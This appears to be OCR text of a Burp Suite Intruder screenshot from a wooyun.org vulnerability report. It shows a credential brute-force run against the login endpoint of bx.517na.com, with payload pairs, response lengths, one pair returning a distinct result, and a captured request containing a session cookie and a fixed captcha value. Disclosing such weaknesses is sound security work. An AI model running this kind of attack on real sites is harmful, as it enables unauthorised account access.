 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
40 333 333 200 431
41 3333 3333 200 431
42 33333 33333 200 431
43 333333 333333 200 431
44 3333333 3333333 200 1024
45 33333333 33333333 200 431
46 333333333 333333333 200 431
47 444 444 200 431
48 4444 4444 200 431
Request Response
Raw Params Headers Hex
POST /Login/LoginAjax HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bx.517na.com/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Proxy-Connection: Keep-Alive
Content-Length: 45
Host: bx.517na.com
Pragma: no-cache
Cookie: 517NA_InsuranceTradeWeb_DEFAULT=USERID=97d73452-fc40-4d4e-9922-6290a987edda
Connection: close
userID=3333333&pwd=3333333&validateCode=517na
? < + > Type a search term 0 matches
Finished
www.wooyun.org